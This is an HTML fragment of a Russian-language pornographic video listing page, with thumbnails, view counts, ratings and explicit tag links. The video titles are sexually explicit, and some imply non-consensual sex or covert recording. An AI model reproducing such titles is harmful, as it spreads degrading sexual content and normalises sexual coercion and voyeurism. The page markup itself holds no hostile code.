            <img loading="lazy"                 src="https://ic.pckcdn.net/i/lA/jF/8QQ/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="Skuf fucks anal young whore at home"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">4.2k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">5:57        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">11 месяцев назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">90%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                                  <a href="/anal-chastnoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Анал Частное"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Частное</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/24176.html"
                 target="_blank"
         data-vt="eyJpZCI6MjQxNzYsImltYWdlSWQiOjI5NzYsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/08/wP/NUE/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/08/wP/NUE/scr3.jpg?op=t16x9&width=480&c=1"
                 alt="Vadik well I want and everything here.avi spss.te"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">6.8k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">2:56        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">85%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/blondinki-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTN9"
               title="Блондинки анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Блондинки анал</a>

                                  <a href="/anal-milfa/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mjd9"
               title="Анал милфа"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал милфа</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/22570.html"
                 target="_blank"
         data-vt="eyJpZCI6MjI1NzAsImltYWdlSWQiOjI2NzQsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Ao/Xc/fOR/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Ao/Xc/fOR/scr17.jpg?op=t16x9&width=480&c=1"
                 alt="sL2WkAiTrg"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">1.5k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">5:42        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                              </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/22558.html"
                 target="_blank"
         data-vt="eyJpZCI6MjI1NTgsImltYWdlSWQiOjI2MDgsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/hE/al/taz/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/hE/al/taz/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="Домашний анал с окончанием в жопу, частное видео"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">3.2k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">1:28        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/22506.html"
                 target="_blank"
         data-vt="eyJpZCI6MjI1MDYsImltYWdlSWQiOjI2MjMsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/nU/UF/z3Z/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/nU/UF/z3Z/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="Recorded a private conversation with a cool girl"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">4.6k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">6:25        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">62%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-vebkam/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6Mzh9"
               title="Анал Вебкам"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Вебкам</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/20371.html"
                 target="_blank"
         data-vt="eyJpZCI6MjAzNzEsImltYWdlSWQiOjI1NzUsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/wM/Z3/Ysq/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/wM/Z3/Ysq/scr10.jpg?op=t16x9&width=480&c=1"
                 alt="Frank fucking in the ass with a young lady on the window"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">9.7k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">11:33        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">63%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-chastnoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Анал Частное"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Частное</a>

                                  <a href="/anal-stoja/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MzV9"
               title="Анал Стоя"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Стоя</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/20203.html"
                 target="_blank"
         data-vt="eyJpZCI6MjAyMDMsImltYWdlSWQiOjI0MTEsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Lq/P5/ZOQ/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Lq/P5/ZOQ/scr13.jpg?op=t16x9&width=480&c=1"
                 alt="Домашний русский анал, на полу в кухне"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">1.9k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">7:30        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">75%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/19636.html"
                 target="_blank"
         data-vt="eyJpZCI6MTk2MzYsImltYWdlSWQiOjIzMzIsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/B7/IJ/9dI/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/B7/IJ/9dI/scr15.jpg?op=t16x9&width=480&c=1"
                 alt="Русский домашний секс в анал, когда пришли месячные"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">6.5k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">2:29        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">2 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">77%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                                  <a href="/anal-ichgrushki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NTl9"
               title="Анал Игрушки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Игрушки</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/19621.html"
                 target="_blank"
         data-vt="eyJpZCI6MTk2MjEsImltYWdlSWQiOjI3MTEsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/vL/Ru/CwT/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/vL/Ru/CwT/scr2.jpg?op=t16x9&width=480&c=1"
                 alt="73Fj4QSIzU"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">3.3k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">7:04        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">год назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/19574.html"
                 target="_blank"
         data-vt="eyJpZCI6MTk1NzQsImltYWdlSWQiOjIzMzksImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/5z/a9/Rl3/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/5z/a9/Rl3/scr19.jpg?op=t16x9&width=480&c=1"
                 alt="Русская жена подарила сюрприз мужу, сделала минет и дала в анал"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">5.8k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">12:45        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">2 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">76%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-s-zhenoj/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NH0="
               title="Анал с женой"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал с женой</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/minet-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTV9"
               title="Минет Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Минет Анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/17065.html"
                 target="_blank"
         data-vt="eyJpZCI6MTcwNjUsImltYWdlSWQiOjIyMjcsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/zz/Su/TUq/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/zz/Su/TUq/scr8.jpg?op=t16x9&width=480&c=1"
                 alt="Русское мжм с разговорами и доминированием"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">13.2k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">3:19        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">2 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">71%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/russkoe-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NDh9"
               title="Русское анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Русское анал</a>

                                  <a href="/zrelye-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NjF9"
               title="Зрелые анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Зрелые анал</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/15477.html"
                 target="_blank"
         data-vt="eyJpZCI6MTU0NzcsImltYWdlSWQiOjIwMzcsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/Ue/mC/ZrY/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/Ue/mC/ZrY/scr9.jpg?op=t16x9&width=480&c=1"
                 alt="Вечернее проникновение в анал, перед сном"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">4.4k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">5:51        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">3 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">100%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/14568.html"
                 target="_blank"
         data-vt="eyJpZCI6MTQ1NjgsImltYWdlSWQiOjE5OTYsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/In/C5/IBo/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/In/C5/IBo/scr14.jpg?op=t16x9&width=480&c=1"
                 alt="Любители домашних видео, снимают секс в анал"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">45.2k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">25:36        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">3 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">78%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                                  <a href="/anal-chastnoe/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MjB9"
               title="Анал Частное"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал Частное</a>

                    </div>
          </div>
  </div>
  
  <div class="thumbs__item">
    <div class="thumbnail">
      <a class="thumbnail__container"
                  href="/ex/12123.html"
                 target="_blank"
         data-vt="eyJpZCI6MTIxMjMsImltYWdlSWQiOjE5MDUsImluQ2F0ZWdvcnlJZCI6NX0=">
        <div class="thumbnail__preview">
          <video-preview :preview-url="'https://vc.pckcdn.net/preview/zY/AX/u82/preview.mp4'">
            <img loading="lazy"                 src="https://ic.pckcdn.net/i/zY/AX/u82/scr4.jpg?op=t16x9&width=480&c=1"
                 alt="Не смог сдержаться и грубо выебал соседку по квартире"
                 class="thumbnail__thumb"
                 width="320" height="180"
                 onerror="this.onerror=null; this.src='/static/img/no-image.png';"
                 @contextmenu.prevent.stop="" />
          </video-preview>
                      <em class="thumb-overlay -tr is-hd">hd</em>
                  </div>
              </a>
      <div class="thumb-info">
        <div class="thumb-info__item">
          <img src="/static/svg/eye.svg" class="icon mr-1" alt="">10.4k        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/clock.svg" class="icon mr-1" alt="">26:30        </div>
        <div class="thumb-info__item">
          <img src="/static/svg/calend.svg" class="icon mr-1" alt="">3 года назад        </div>
        <div class="thumb-info__item text-green">
          <img src="/static/svg/like.svg" class="icon mr-1" alt="">20%
        </div>
      </div>
              <div class="thumb-tags">
                      <a href="/anal-rakom/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MX0="
               title="Анал раком"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал раком</a>

                                  <a href="/domashnee-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6NX0="
               title="Домашнее анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Домашнее анал</a>

                                  <a href="/porno-anal/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6OX0="
               title="Порно Анал"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Порно Анал</a>

                                  <a href="/anal-brjunetki/"
               class="thumb-tags__tag"
               data-ct="eyJpZCI6MTB9"
               title="Анал брюнетки"
            ><img src="/static/svg/tags-solid.svg" class="thumb-tags__icon" alt="">Анал брюнетки</a>

                    </div>
          </div>
  </div>
    </div>

    <nav class="thumbs-nav">
      <div class="thumbs-sort -bottom"><div class="thumbs-sort__item active"><a href="/domashnee-anal/" class="thumbs-sort__link">Популярные</a></div>
